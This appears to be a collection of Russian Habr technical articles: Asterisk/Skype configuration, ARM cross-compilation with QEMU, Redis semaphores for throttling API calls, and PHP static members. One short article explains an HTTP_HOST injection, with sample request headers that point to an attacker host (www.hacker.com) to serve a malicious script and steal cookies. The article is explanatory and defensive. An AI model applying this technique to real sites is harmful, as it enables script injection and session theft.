File: S4A-LM2WQTTGZGZG.lic -- Key: S4A-LM2WQTTGZGZG -- Expires: 2031-06-29 -- Host-ID: e4:07:e8:a8:d1:99:3b:f2:45:ea:7e:20:b8:4f:30:bd:7c:7b:5b:1c -- Channels: 1 (OK)`
##### Настройка SIP и Skype аккаунта
Добавим SIP аккаунт в sip.conf
`[sip-skype](!)
type=friend
context=from-sip
host=dynamic
nat=yes
qualify=yes
canreinvite=no
dtmfmode=rfc2833
disallow=all
allow=ulaw
allow=alaw
callwaiting=yes
[101](sip-skype)
username=101
secret=mypass
[102](sip-skype)
username=102
secret=mypass`
Настроим диалплан для звонков из сети Skype в SIP extensions.conf
`[from-skype-user1]
exten => s,1,NOOP(From Skype ${CALLERID} to ${EXTEN})
exten => s,n,Dial(SIP/101,60,r)
exten => s,n,Hangup
[from-skype-user2]
exten => _X.,1,NOOP(From Skype ${CALLERID} to ${EXTEN})
exten => _X.,n,Dial(SIP/102,60,r)
exten => _X.,n,Hangup`
Настроим диалплан для звонков на skype аккаунты и для внешних звонков
`[from-sip]
exten => 201,1,NOOP(From SIP ${CALLERID} to ${EXTEN})
exten => 201,2,Dial(SKYPE/alexcr.telecom,60,Tr)
exten => 201,n,Hangup
exten => 202,1,Dial(SKYPE/skype-contact,60,Tr)
exten => 203,1,Dial(SKYPE/skype-contact2,60,Tr)
exten => 202,1,Dial(SKYPE/skype-contact3,60,Tr)
exten => _00X.,1,NOOP(Dial to Skype PSTN ${CALLERID} to ${EXTEN})
exten => _00X.,2,Dial(SKYPE/${EXTEN},60,Tr)
exten => _00X.,n,Hangup`
Настроим chan\_skype.conf
`[skype-user-1]
secret=skype-pass
context=from-skype-user1
exten=s
disallow=all
allow=ulaw
direction=both
auth_policy=accept
buddy_autoadd=true
autoreply = Этот пользователь не может получать текстовые сообщения, пожалуйста отправьте ваше сообщения на емайл I@mail.ru
[user2]
secret=userpass2
context=from-skype-user2
exten=s
disallow=all
allow=ulaw
direction=both
auth_policy=accept
autoreply = Этот пользователь не может получать текстовые сообщения, пожалуйста отправьте ваше сообщения на емайл I@gmail.com`
Проверяем статус Skype аккаунтов в asteriske
`voyage*CLI> skype show users
Skype Users
user2: Logged In`
Проверяем звонки на Skype
`-- Executing [201@from-sip:1] NoOp("SIP/101-00000004", "From SIP to 201") in new stack
-- Executing [201@from-sip:2] Dial("SIP/101-00000004", "SKYPE/alexcr-telcom,60,Tr") in new stack
-- Called alexcr-telcom
-- Skype/user2-0854f990 is ringing
-- Skype/user2-0854f990 answered SIP/101-00000004
== Spawn extension (from-sip, 201, 2) exited non-zero on 'SIP/101-00000004'`
Проверяем звонки на SIP
`-- Executing [s@from-skype-user1:1] NoOp("Skype/user1-085004a8", "From Skype to s") in new stack
-- Executing [s@from-skype-user1:2] Dial("Skype/user1-085004a8", "SIP/101,60,r") in new stack
== Using SIP RTP CoS mark 5
-- Called 101
-- SIP/101-00000005 is ringing
-- SIP/101-00000005 answered Skype/user1-085004a8
== Spawn extension (from-skype-user1, s, 2) exited non-zero on 'Skype/user1-085004a8'`
Дополнительная документация:
[Как зарегистрировать skype аккаунт для SFA](http://www.pbxware.ru/products/skype/files/skype-for-asterisk.pdf)
[README-voyage](http://svn.voyage.hk/repos/voyage/branches/voyage-live/0.7.5/config/chroot_local-includes/README)
[README-SFA](http://downloads.digium.com/pub/telephony/skypeforasterisk/README)
[Digium-register](http://www.pbxware.ru/products/fax/files/digium-registration.pdf) | https://habr.com/ru/post/123566/ | null | ru | null |
# Кросскомпиляция под ARM
Достаточно давно хотел освоить сабж, но всё были другие более приоритетные дела. И вот настала очередь кросскомпиляции.
В данном посте будут описаны:
1. Инструменты
2. Элементарная технология кросскомпиляции
3. И, собственно, HOW2
Кому это интересно, прошу под кат.
Вводная
-------
Одно из развивающихся направлений в современном IT это IoT. Развивается это направление достаточно быстро, всё время выходят всякие крутые штуки (типа кроссовок со встроенным трекером или кроссовки, которые могут указывать направление, куда идти (специально для слепых людей)). Основная масса этих устройств представляют собой что-то типа «блютуз лампочки», но оставшаяся часть являет собой сложные процессорные системы, которые собирают данные и управляют этим огромным разнообразием всяких умных штучек. Эти сложные системы, как правило, представляют собой одноплатные компьютеры, такие как Raspberry Pi, Odroid, Orange Pi и т.п. На них запускается Linux и пишется прикладной софт. В основном, используют скриптовые языки и Java. Но бывают приложения, когда необходима высокая производительность, и здесь, естественно, требуются C и C++. К примеру, может потребоваться добавить что-то специфичное в ядро или, как можно быстрее, высчитать БПФ. Вот тут-то и нужна кросскомпиляция.
Если проект не очень большой, то его можно собирать и отлаживать прямо на целевой платформе. А если проект достаточно велик, то компиляция на целевой платформе будет затруднительна из-за временных издержек. К примеру, попробуйте собрать Boost на Raspberry Pi. Думаю, ожидание сборки будет продолжительным, а если ещё и ошибки какие всплывут, то это может занять ох как много времени.
Поэтому лучше собирать на хосте. В моём случае, это i5 с 4ГБ ОЗУ, Fedora 24.
Инструменты
-----------
Для кросскомпиляции под ARM требуются toolchain и эмулятор платформы либо реальная целевая платформа.
Т.к. меня интересует компиляция для ARM, то использоваться будет и соответствующий toolchain.
Toolchain'ы делятся на несколько типов или триплетов. Триплет обычно состоит из трёх частей: целевой процессор, vendor и OS, vendor зачастую опускается.
* **\*-none-eabi** — это toolchain для компиляции проекта работающего в bare metal.
* **\*eabi** — это toolchain для компиляции проекта работающего в какой-либо ОС. В моём случае, это Linux.
* **\*eabihf** — это почти то же самое, что и **eabi**, с разницей в реализации ABI вызова функций с плавающей точкой. **hf** — расшифровывается как **hard float**.
Описанное выше справедливо для gcc и сделанных на его базе toolchain'ах.
Сперва я пытался использовать toolchain'ы, которые лежат в репах Fedora 24. Но был неприятно удивлён этим:
```
[gazpar@localhost ~]$ dnf info gcc-c++-arm-linux-gnu
Last metadata expiration check: 3 days, 22:18:36 ago on Tue Jan 10 21:18:07 2017.
Installed Packages
Name : gcc-c++-arm-linux-gnu
Arch : x86_64
Epoch : 0
Version : 6.1.1
Release : 2.fc24
Size : 18 M
Repo : @System
From repo : updates
Summary : Cross-build binary utilities for arm-linux-gnu
URL : http://gcc.gnu.org
License : GPLv3+ and GPLv3+ with exceptions and GPLv2+ with exceptions and LGPLv2+ and BSD
Description : Cross-build GNU C++ compiler.
:
: Only the compiler is provided; not libstdc++. Support for cross-building
: user space programs is not currently provided as that would massively multiply
: the number of packages.
```
Поискав, наткнулся на toolchain от компании Linaro. И он меня вполне устроил.
Второй инструмент- это **QEMU**. Я буду использовать его, т.к. мой Odroid-C1+ пал смертью храбрых (нагнулся контроллер SD карты). Но я таки успел с ним чуток поработать, что не может не радовать.
Элементарная технология кросскомпиляции
---------------------------------------
Собственно, ничего необычного в этом нет. Просто используется toolchain в роли компилятора. А стандартные библиотеки поставляются вместе с toolchain'ом.
Выглядит это так:
```
CC := g++
TOOLCHAIN := arm-linux-gnueabihf-
PT :=
CFL := -Wextra -std=c++11
TPATH := /home/gazpar/toolchain/gcc-linaro-5.3.1-2016.05-x86_64_arm-linux-gnueabihf/bin/
LPATH := /home/gazpar/toolchain/sysroot-glibc-linaro-2.21-2016.05-arm-linux-gnueabihf/
ARCH := -march=armv7-a -mcpu=cortex-a5 --sysroot=$(LPATH)
all: slc.cpp
$(CC) $(CFL) -o eval slc.cpp
cross: slc.cpp
$(TPATH)$(TOOLCHAIN)$(CC) $(CFL) $(ARCH) slc.cpp -o acalc -static
clear:
rm -f *.o
rm -f eval
```
Какие ключи у toolchain'а можно посмотреть на сайте gnu, в соответствующем разделе.
HOW2
----
Для начала нужно запустить эмуляцию с интересующей платформой. Я решил съэмулировать Cortex-A9.
После нескольких неудачных попыток наткнулся на [этот](https://gist.github.com/Liryna/10710751) how2, который оказался вполне вменяемым, на мой взгляд.
Ну сперва, само собою, нужно заиметь QEMU. Установил я его из стандартных репов Fedor'ы.
Далее создаём образ жёсткого диска, на который будет установлен Debian.
```
qemu-img create -f raw armdisk.img 8G
```
По [этой](http://ftp.debian.org/debian/dists/wheezy/main/installer-armhf/current/images/vexpress/netboot/) ссылке скачал vmlinuz и initrd и запустил их в эмуляции.
```
qemu-system-arm -m 1024M -sd armdisk.img \
-M vexpress-a9 -cpu cortex-a9 \
-kernel vmlinuz-3.2.0-4-vexpress -initrd initrd.gz \
-append "root=/dev/ram" -no-reboot \
-net user,hostfwd=tcp::10022-:22 -net nic
```
Далее просто устанавливаем Debian на наш образ жёсткого диска (у меня ушло ~1.5 часа).
После установки нужно вынуть из образа жёсткого диска vmlinuz и initrd. Делал я это по описанию [отсюда](https://en.wikibooks.org/wiki/QEMU/Images#Mounting_an_image_on_the_host%22).
Сперва узнаём смещение, где расположен раздел с нужными нам файлами:
```
[gazpar@localhost work]$ fdisk -l armdisk.img
Disk armdisk.img: 8 GiB, 8589934592 bytes, 16777216 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x000e5fe1
Device Boot Start End Sectors Size Id Type
armdisk.img1 * 2048 499711 497664 243M 83 Linux
armdisk.img2 499712 15958015 15458304 7.4G 83 Linux
armdisk.img3 15960062 16775167 815106 398M 5 Extended
armdisk.img5 15960064 16775167 815104 398M 82 Linux swap / Solaris
```
Рассчитаем смещение:
```
[gazpar@localhost work]$ bc
bc 1.06.95
Copyright 1991-1994, 1997, 1998, 2000, 2004, 2006 Free Software Foundation, Inc.
This is free software with ABSOLUTELY NO WARRANTY.
For details type `warranty'.
512*2048
1048576
```
Теперь по этому смещению примонтируем нужный нам раздел.
```
[gazpar@localhost work]$ sudo mount -o loop,offset=1048576 armdisk.img qemu-mnt/
```
```
[gazpar@localhost work]$ ls -la qemu-mnt/
total 5174
drwxr-xr-x. 3 root root 1024 Jan 14 09:30 .
drwxrwxr-x. 19 gazpar gazpar 4096 Jan 14 10:35 ..
-rw-r--r--. 1 root root 79252 Jan 1 01:13 config-3.2.0-4-vexpress
lrwxrwxrwx. 1 root root 27 Jan 14 08:47 initrd.img -> initrd.img-3.2.0-4-vexpress
-rw-r--r--. 1 root root 1991475 Jan 14 09:30 initrd.img-3.2.0-4-vexpress
drwxr-xr-x. 2 root root 12288 Jan 14 08:30 lost+found
-rw-r--r--. 1 root root 1130676 Jan 1 01:13 System.map-3.2.0-4-vexpress
lrwxrwxrwx. 1 root root 24 Jan 14 08:47 vmlinuz -> vmlinuz-3.2.0-4-vexpress
-rw-r--r--. 1 root root 2051760 Jan 1 01:13 vmlinuz-3.2.0-4-vexpress
```
Копируем файлы vmlinuz и initrd и размонтируем жёсткий диск.
```
[gazpar@localhost work]$ sudo umount qemu-mnt/
```
Теперь можно запустить эмуляцию.
```
qemu-system-arm -m 1024M -M vexpress-a9 \
-kernel vmlinuz -initrd initrd.img \
-append "root=/dev/mmcblk0p2" \
-sd armdisk.img \
-net user,hostfwd=tcp::10022-:22 -net nic
```
И вот заветное приглашение:
Теперь с хоста по SSH можно подцепиться к симуляции.
```
[gazpar@localhost work]$ ssh -p10022 arm@localhost
arm@debian:~$
arm@debian:~$ uname -a
Linux debian 3.2.0-4-vexpress #1 SMP Debian 3.2.84-1 armv7l GNU/Linux
```
Теперь можно и собрать программку. По Makefile'у ясно, что будет калькулятор. Простенький.
```
#include
#include
#include
// Function to check input expression
bool checkExpression(std::string exp){
for(uint i=0; i '9' || c == '\''){
if(c != ' ') return false;
}
}
return true;
}
// Template function to evaluate atomic expression
template
T eval(int a, int b, const char op){
switch(op){
case '+':{
return a+b;
}
case '-':{
return a-b;
}
case '\*':{
return a\*b;
}
case '/':{
return a/b;
}
default: throw("atomEval: Undefined math operation");
}
};
// Function to evaluate expression without brackets
template
std::string evalExpWithoutBrackets(std::string exp){
std::vector operands;
std::vector operations;
const uint explen = exp.length();
// Allocating arguments and operations without ordering
for(uint shift=0, position = 0; shift evalOrder; // Order of operations
uint highPriority = 0, lowPriority = 0;
// Ordering operations
// First of all we need operations with high priority
for(uint i=0; i < operations.size(); i++){
if(operations[i] == '\*' || operations[i] == '/'){
evalOrder.push\_back(i);
highPriority++;
}
}
// Now we need to order low priority operations
for(uint i=0; i < operations.size(); i++){
if(operations[i] == '-' || operations[i] == '+'){
evalOrder.push\_back(i);
lowPriority++;
}
}
// Evaluating epression by order
for(uint i=0; i < evalOrder.size(); i++){
T rexp = (T)NULL;
try{
rexp = eval(operands[evalOrder[i]], operands[evalOrder[i]+1], operations[evalOrder[i]]);
}
catch(char const \*er){
std::cout << er << std::endl;
}
// Erasing operations and operands, because operands[evalOrder[i]] and operands[evalOrder[i]+1]
// became single argument after completing operations[evalOrder[i]] operation
if(evalOrder[i] < operands.size()-1){
operands.erase(operands.begin()+evalOrder[i]+1);
operations.erase(operations.begin()+evalOrder[i]);
}
// Recallculating order
for(uint j = i; j < evalOrder.size(); j++){
if(evalOrder[j] > evalOrder[i]) evalOrder[j]--;
}
// Storing result of eval
operands[evalOrder[i]] = rexp;
}
return std::to\_string(operands[0]);
}
template
std::string evalExpression(std::string exp){
uint open = 0, close = 0;
for(uint i=0; i(expWithoutBrackets);
std::string leftPartExp, rightPartExp;
leftPartExp.assign(exp, 0, openBracketPosition);
rightPartExp.assign(exp, closeBracketPosition + 1, exp.length() - closeBracketPosition);
return evalExpression( leftPartExp + atomExpResult + rightPartExp);
}
}
}
}
return evalExpWithoutBrackets(exp);;
}
int main(int argc, char \*\*argv){
std::string evalexp(argv[1]);
// Check input expression for unhandling symbols
if(!checkExpression(evalexp)) return -1;
// Clear expression from spaces
for(uint i=0 ; i < evalexp.length(); i++){
if(evalexp[i] == ' '){
evalexp.erase(evalexp.begin() + i);
if(i > 0) i--;
}
}
std::cout << "Evaluating expression is: \"" << evalexp << "\"" << std::endl;
std::cout << "Result is: " << evalExpression(evalexp) << std::endl;
return 0;
}
```
Собираем на хосте исполняемый файл.
```
[gazpar@localhost slcalc]$ make cross
/home/gazpar/toolchain/gcc-linaro-5.3.1-2016.05-x86_64_arm-linux-gnueabihf/bin/arm-linux-gnueabihf-g++ -Wextra -std=c++11 -march=armv7-a -mcpu=cortex-a5 --sysroot=/home/gazpar/toolchain/sysroot-glibc-linaro-2.21-2016.05-arm-linux-gnueabihf/ slc.cpp -o acalc -static
[gazpar@localhost slcalc]$ ls -la
drwxrwxr-x. 2 gazpar gazpar 4096 Jan 15 16:35 .
drwxrwxr-x. 7 gazpar gazpar 4096 Aug 15 07:56 ..
-rwxrwxr-x. 1 gazpar gazpar 9704352 Jan 15 16:35 acalc
-rwxrwxrwx. 1 gazpar gazpar 59 Jan 10 22:04 .directory
-rwxrwxrwx. 1 gazpar gazpar 469 Jan 14 11:14 Makefile
-rwxrwxrwx. 1 gazpar gazpar 4951 Jan 13 21:15 slc.cpp
```
Отмечу, что проще собрать с ключом **-static**, если нет особого желания предаваться плотским утехам с библиотеками на целевой платформе.
Копируем исполняемый файл на таргет и проверяем.
```
[gazpar@localhost slcalc]$ scp -P 10022 acalc arm@localhost:/home/arm/acalc
```
```
arm@debian:~$ ./acalc 12*13-11*(21-3)
Evaluating expression is: "12*13-11*(21-3)"
Result is: -42
```
Собственно, вот такая она, эта кросскомпиляция.
**UPD:** Подправил информацию по toolchain'ам по комментарию **grossws**. | https://habr.com/ru/post/319736/ | null | ru | null |
# И снова об уязвимости $_SERVER['HTTP_HOST']
На Хабре уже [упоминали](https://habrahabr.ru/post/166855/) об одной известной уязвимости, связанной с переменной `$_SERVER['HTTP_HOST']`. Только почему-то говорилось об SQL-инъекциях и о чем угодно, кроме XSS.
Возможности комментировать исходную статью у меня нет, поэтому в двух строках уточню. Допустим, у вас на сайте есть ссылки с абсолютным адресом, вида:
```
```
Допустим, адрес вашего сайта "`www.user.com`". Допустим, адрес моего сайта "`www.hacker.com`". Все, что мне нужно сделать, — это скинуть вам ссылку на специальную страницу моего сайта, откуда я сделаю самый обычный редирект на ваш же собственный сайт. Только для редиректа использую немного необычные заголовки. В качестве HTTP-target я укажу ваш собственный сайт "`www.user.com`", а вот в качестве хоста — мой "`www.hacker.com`". Хотя, в принципе, в [абсолютной форме HTTP-target](http://tools.ietf.org/html/rfc7230#section-5.3.2) нет ничего необычного.
Заголовки примут вид:
`GET http://www.user.com HTTP/1.1
Host:www.hacker.com`
И ваш скрипт вместо `SERVER['HTTP_HOST']` подставит мой хост. Ваша ссылка `src="=$_SERVER['HTTP_HOST'] ?/my.js`" примет вид не как вы ожидали "`www.user.com/my.js`", а "`www.hacker.com/my.js`". В результате чего с моего сайта ваш браузер с чистой совестью скачает скрипт и выполнит его.
А я получу ваши cookie.
Вы навскидку скажете, что у вас нет абсолютных ссылок? Ну, во-первых, как минимум TinyMCE по умолчанию использует абсолютные ссылки. Кроме того, не обязательно это должна быть ссылка на `*.js` Ссылка на `css` тоже [годится](http://stackoverflow.com/questions/476276/using-javascript-in-css). Ну, или в крайнем случае, на `iframe`.
> Поэтому, как обычно, никогда на доверяйте данным, пришедшим от клиента. | https://habr.com/ru/post/279829/ | null | ru | null |
# Как перестать DDoS-ить чужой API и начать жить
Поговорим о способах ограничить число исходящих запросов в распределенном приложении. Это нужно, если внешний API не позволяет обращаться к нему тогда, когда вам вздумается.
Вводные
-------
Для начала немного вводных. Есть наше приложение и есть некий внешний сервис. Например, какое-то банковское ПО, API для отслеживания почтовых отправлений, что угодно. При этом наше приложение не просто использует его, там куча очень важной для нас информации. Прибыль компании напрямую зависит от объема выгруженных оттуда данных. Мы понимаем, один сервер — это слишком мало и заводим себе пару десятков машин. Чтобы приложение масштабировалось лучше, делаем так: разбиваем весь объем на маленькие задачи и отправляем их в очередь. Каждый сервер извлекает их оттуда по одной. В таком сообщении указан, например, ID пользователя. Затем приложение скачивает данные для него и сохраняет их в базе. Большая и быстрая машина обработает много задач, маленькая и медленная — поменьше.
Создатели внешнего сервиса понимают, что, если не ограничивать наше взаимодействие, они начнут отказывать в обслуживании другим клиентам. Поэтому вводится лимит на запросы: теперь разрешено не более 1000 одновременных обращений к ним.
Немного подумав над условиями задачи находим решение — семафор. Он допускает, чтобы одновременно в критической секции было не более N потоков выполнения. Когда внутри скапливается предельное их количество — новые желающие ожидают на входе. Кто-то выходит значит кто-то ещё может войти.
Один семафор на машину
----------------------
Делим лимит запросов на число доступных серверов (1000/20) и получаем по 50 конкурентных обращений на машину.
Простой семафор в .NET
```
private const int RequestsLimit = 50;
private static readonly SemaphoreSlim Throttler =
new SemaphoreSlim(RequestsLimit);
async Task InvokeServiceAsync(HttpClient client)
{
try
{
await Throttler.WaitAsync().ConfigureAwait(false);
return await client.GetAsync("todos/1").ConfigureAwait(false);
}
finally
{
Throttler.Release();
}
}
```
В .NET Core можно сделать типизированный HttpClient, получится очень в духе новых веяний, я не буду останавливаться на этом подробнее, но вы можете посмотреть [сюда](https://codeburst.io/throttling-concurrent-outgoing-http-requests-in-net-core-404b5acd987b). Там и в целом такой подход раскрывается детальнее, чем я делаю это здесь.
Попробуем проанализировать то, что получилось.
В этой конфигурации будут возникать ситуации, когда одна машина свободна, а другие перегружены. Этого можно избежать, беря задачу в работу при условии, что на конкретном сервере число сообщений в обработке не достигло предела. Тогда возникнет другая проблема — как только задача выполнится занять её место будет некому, сперва потребуется получить новое сообщение из очереди. Можно постоянно держать систему слегка перегруженной — это приведет к тому, что некоторые задачи-неудачники долго будут висеть на входе в критическую секцию. В целом, у такого подхода есть потенциал, с ним можно достигнуть хорошей производительности с небольшим тюнингом и при определенных условиях.
Подведем ему некий итог:
Плюсы:
1. Простой код
2. Ресурсы машины используются эффективно
Минусы:
1. Не полностью утилизируется канал во внешний сервис
Один семафор на всех
--------------------
Подумаем, в какую сторону двинуться теперь. Попробуем сделать семафор общим ресурсом для всех серверов. Так тоже без проблем не обойдется — будет нужно тратить время перед каждым запросом во внешнюю систему на обращение к сервису-throttler-у. Но администрировать такое, наверное, проще — за состоянием одного семафора легче следить, не надо подбирать лимит под каждую машину в отдельности. Как же сделать общий троттлер? Ну, конечно же в Redis.
С точки зрения пользователя Redis однопоточный (он так выглядит). Это круто, большая часть проблем с конкурентным доступом к нему сразу снимается.
В Redis нет готового семафора, но можно построить его на сортированных множествах.
Писать код для него будем на Lua. Интерпретатор Lua встроен в Redis, такие скрипты выполняются одним махом, атомарно. Мы могли бы без этого обойтись, но так код получится ещё сложнее, придется учитывать конкуренцию между серверами за отдельные команды.
Теперь подумаем, что писать. Учтём, что машина, взявшая блокировку, может никогда её не отпустить. Вдруг кто-то решит выключить рубильник или что-то пойдет не по плану в момент обновления нашего приложения. Учтём также, что у нас может быть несколько таких семафоров. Это пригодится, например, для разных внешних сервисов, API-ключей или если мы захотим выделить отдельный канал под приоритетные запросы.
Скрипт для Redis
```
--[[
KEYS[1] - Имя семафора
ARGV[1] - Время жизни блокировки
ARGV[2] - Идентификатор блокировки, чтобы её можно было возвратить
ARGV[3] - Доступный объем семафора
]]--
-- Будем использовать команды с недетерминированным результатом,
-- Redis-у важно знать заранее
redis.replicate_commands()
local unix_time = redis.call('TIME')[1]
-- Удаляем блокировки с истёкшим TTL
redis.call('ZREMRANGEBYSCORE', KEYS[1], '-inf', unix_time - ARGV[1])
-- Получаем число элементов в множестве
local count = redis.call('zcard', KEYS[1])
if count < tonumber(ARGV[3]) then
-- добавляем блокировку в множество, если есть место
-- время будет являться ключем сортировки (для последующий чистки записей)
redis.call('ZADD', KEYS[1], unix_time, ARGV[2])
-- Возвращаем число взятых блокировок (например, для логирования)
return count
end
return nil
```
Чтобы освободить блокировку будем удалять элемент из сортированного множества. Это одна команда. Обойдемся без отдельного скрипта, многие клиенты в т.ч. и для .NET это умеют.
Подробнее о вариантах реализации блокировок с Redis и семафоров в частности можно посмотреть [здесь](https://redislabs.com/ebook/part-3-next-steps/chapter-11-scripting-redis-with-lua/11-2-rewriting-locks-and-semaphores-with-lua/11-2-3-counting-semaphores-in-lua/).
Иногда внешний сервис ограничивает число обращений другим образом, например, разрешает делать не более 1000 запросов в минуту. В этом случае в Redis можно завести счётчик с фиксированным временем жизни.
В коде нашего приложения сделаем оболочку вокруг написанного скрипта, некий класс, экземпляр которого заменит семафор из первого варианта.
Код для приложения
```
public sealed class RedisSemaphore
{
private static readonly string AcquireScript = "...";
private static readonly int TimeToLiveInSeconds = 300;
private readonly Func \_redisFactory;
public RedisSemaphore(Func redisFactory)
{
\_redisFactory = redisFactory;
}
public async Task AcquireAsync(string name, int limit)
{
var handler = new LockHandler(this, name);
do
{
var redisDb = \_redisFactory().GetDatabase();
var rawResult = await redisDb
.ScriptEvaluateAsync(AcquireScript, new RedisKey[] { name },
new RedisValue[] { TimeToLiveInSeconds, handler.Id, limit })
.ConfigureAwait(false);
var acquired = !rawResult.IsNull;
if (acquired)
break;
await Task.Delay(10).ConfigureAwait(false);
} while (true);
return handler;
}
public async Task ReleaseAsync(LockHandler handler, string name)
{
var redis = \_redisFactory().GetDatabase();
await redis.SortedSetRemoveAsync(name, handler.Id)
.ConfigureAwait(false);
}
}
public sealed class LockHandler : IAsyncDisposable
{
private readonly RedisSemaphore \_semaphore;
private readonly string \_name;
public LockHandler(RedisSemaphore semaphore, string name)
{
\_semaphore = semaphore;
\_name = name;
Id = Guid.NewGuid().ToString();
}
public string Id { get; }
public async ValueTask DisposeAsync()
{
await \_semaphore.ReleaseAsync(this, \_name).ConfigureAwait(false);
}
}
```
Посмотрим, что получилось.
Плюсы:
1. Просто конфигурировать лимит
2. Канал используется эффективно
3. Легко наблюдать за утилизацией канала
Минусы:
1. Дополнительный элемент инфраструктуры
2. Ещё одна точка отказа
3. Накладные расходы на обращение к Redis-у
4. Нетривиальный код
Если вы используете Redis в проекте, то почему бы не сделать на нём и блокировки. Тащить же его к себе только ради этого уже не так весело. Что-то подобное можно реализовать, используя базу данных, но скорее всего это добавит немало хлопот и накладных расходов. Второй минус лично мне не кажется очень существенным. Что ни говори, а отказывает Redis обычно не так уж часто, особенно, если это SaaS.
Легкость настройки такой блокировки – это существенный плюс. Не надо все перенастраивать при каждом масштабировании, подбирать лимиты под машины. Можно следить за утилизацией канала в графане, это удобно.
Думаю, можно реализовать троттлинг исходящих запросов и на уровне инфраструктуры, но мне кажется удобным иметь в коде контроль над состоянием блокировки. Кроме того, настроить это в чужих облаках наверняка будет непросто. А вам приходилось когда-нибудь ограничивать число исходящих запросов? Как делаете это вы? | https://habr.com/ru/post/554214/ | null | ru | null |
# Статические члены класса. Не дай им загубить твой код
Давно хотел написать на эту тему. Первым толчком послужила статья Miško Hevery "[Static Methods are Death to Testability](http://misko.hevery.com/2008/12/15/static-methods-are-death-to-testability/)". Я написал ответную статью, но так и не опубликовал ее. А вот недавно увидел нечто, что можно назвать «Классо-Ориентированное Программирование». Это освежило мой интерес к теме и вот результат.
«Классо-Ориентированое Программирование» — это когда используются классы, состоящие только из статических методов и свойств, а экземпляр класса никогда не создается. В этой статье я буду говорить о том, что:
* это не дает никаких преимуществ по сравнению с процедурным программированием
* не стоит отказываться от объектов
* наличие статических членов класса != смерть тестам
Хотя эта статья про PHP, концепции применимы и к другим языкам.
#### Зависимости
Обычно, код зависит от другого кода. Например:
```
$foo = substr($bar, 42);
```
Этот код зависит от переменной `$bar` и функции `substr`. `$bar` — это просто локальная переменная, определенная немного выше в этом же файле и в той же области видимости. `substr` — это функция ядра PHP. Здесь все просто.
Теперь, такой пример:
```
$foo = normalizer_normalize($bar);
```
[normalizer\_normalize](http://php.net/manual/en/normalizer.normalize.php) — это функция пакета Intl, который интегрирован в PHP начиная с версии 5.3 и может быть установлен отдельно для более старых версий. Здесь уже немного сложнее — работоспособность кода зависит от наличия конкретного пакета.
Теперь, такой вариант:
```
class Foo {
public static function bar() {
return Database::fetchAll("SELECT * FROM `foo` WHERE `bar` = 'baz'");
}
}
```
Это типичный пример классо-ориентированного программирования. `Foo` жестко завязан на `Database`. И еще мы предполагаем, что класс `Database` был уже инициализирован и соединение с базой данных (БД) уже установлено. Предположительно, использование этого кода будет таким:
```
Database::connect('localhost', 'user', 'password');
$bar = Foo::bar();
```
`Foo::bar` неявно зависит от доступности `Database` и его внутреннего состояния. Вы не можете использовать `Foo` без `Database`, а `Database`, предположительно, требует соединения с БД. Как можно быть уверенным, что соединение с БД уже установлено, когда происходит вызов `Database::fetchAll`? Один из способов выглядит так:
```
class Database {
protected static $connection;
public static function connect() {
if (!self::$connection) {
$credentials = include 'config/database.php';
self::$connection = some_database_adapter($credentials['host'], $credentials['user'], $credentials['password']);
}
}
public static function fetchAll($query) {
self::connect();
// используем self::$connection...
// here be dragons...
return $data;
}
}
```
При вызове `Database::fetchAll`, проверяем существование соединения, вызывая метод `connect`, который, при необходимости, получает параметры соединения из конфига. Это означает, что `Database` зависит от файла `config/database.php`. Если этого файла нет — он не может функционировать. Едем дальше. Класс `Database` привязан к одной базе данных. Если Вам понадобится передать другие параметры соединения, то это будет, как минимум, нелегко. Ком нарастает. `Foo` не только зависит от наличия `Database`, но также зависит от его состояния. `Database` зависит от конкретного файла, в конкретной папке. Т.е. неявно класс `Foo` зависит от файла в папке, хотя по его коду этого не видно. Более того, здесь куча зависимостей от глобального состояния. Каждый кусок зависит от другого куска, который должен быть в нужном состоянии и нигде это явно не обозначено.
#### Что-то знакомое...
Неправда ли, похоже на процедурный подход? Давайте попробуем переписать этот пример в процедурном стиле:
```
function database_connect() {
global $database_connection;
if (!$database_connection) {
$credentials = include 'config/database.php';
$database_connection = some_database_adapter($credentials['host'], $credentials['user'], $credentials['password']);
}
}
function database_fetch_all($query) {
global $database_connection;
database_connect();
// используем $database_connection...
// ...
return $data;
}
function foo_bar() {
return database_fetch_all("SELECT * FROM `foo` WHERE `bar` = 'baz'");
}
```
Найдите 10 отличий…
Подсказка: единственное отличие — это видимость `Database::$connection` и `$database_connection`.
В классо-ориентированном примере, соединение доступно только для самого класса `Database`, а в процедурном коде эта переменная глобальна. Код имеет те же зависимости, связи, проблемы и работает так же. Между `$database_connection` и `Database::$connection` практически нет разницы — это просто разный синтаксис для одного и того же, обе переменные имеют глобальное состояние. Легкий налет пространства имен, благодаря использованию классов — это конечно лучше, чем ничего, но ничего серьезно не меняет.
Классо-ориентированное программирование — это как покупка машины, для того чтобы сидеть в ней, периодически открывать и закрывать двери, прыгать на сидениях, случайно заставляя срабатывать подушки безопасности, но никогда не поворачивать ключ зажигания и не сдвинуться с места. Это полное непонимание сути.
#### Поворачиваем ключ зажигания
Теперь, давайте попробуем ООП. Начнем с реализации `Foo`:
```
class Foo {
protected $database;
public function __construct(Database $database) {
$this->database = $database;
}
public function bar() {
return $this->database->fetchAll("SELECT * FROM `foo` WHERE `bar` = 'baz'");
}
}
```
Теперь `Foo` не зависит от конкретного `Database`. При создании экземпляра `Foo`, нужно передать некоторый объект, обладающий характеристиками `Database`. Это может быть как экземпляр `Database`, так и его потомок. Значит мы можем использовать другую реализацию `Database`, которая может получать данные откуда-нибудь из другого места. Или имеет кеширующий слой. Или является заглушкой для тестов, а не настоящим соединением с БД. Теперь нужно создавать экземпляр `Database`, это означает, что мы можем использовать несколько разных подключений к разным БД, с разными параметрами. Давайте реализуем `Database`:
```
class Database {
protected $connection;
public function __construct($host, $user, $password) {
$this->connection = some_database_adapter($host, $user, $password);
if (!$this->connection) {
throw new Exception("Couldn't connect to database");
}
}
public function fetchAll($query) {
// используем $this->connection ...
// ...
return $data;
}
}
```
